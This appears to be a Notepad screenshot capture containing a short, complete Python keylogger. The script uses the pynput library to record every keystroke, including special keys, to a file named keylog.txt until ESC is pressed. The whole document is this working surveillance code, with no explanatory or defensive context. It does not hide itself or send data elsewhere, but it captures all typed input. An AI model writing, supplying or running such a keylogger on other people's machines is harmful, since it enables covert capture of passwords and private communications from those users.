 keylogger - Notepad
File Edit Format View Help
from pynput import keyboard

log_file = "keylog.txt"

def on_press(key):
    try:
        with open(log_file, "a") as f:
            if hasattr(key, 'char') and key.char is not None:
                f.write(key.char)
            else:
                f.write(f"[{key.name}]")
        if key == keyboard.Key.esc:
            print("ESC pressed. Exiting...")
            return False  # Stop listener
    except Exception as e:
        print("Error writing to log file:", e)

# Start the keylogger
with keyboard.Listener(on_press=on_press) as listener:
    print("Keylogger started... Press ESC to stop.")
    listener.join()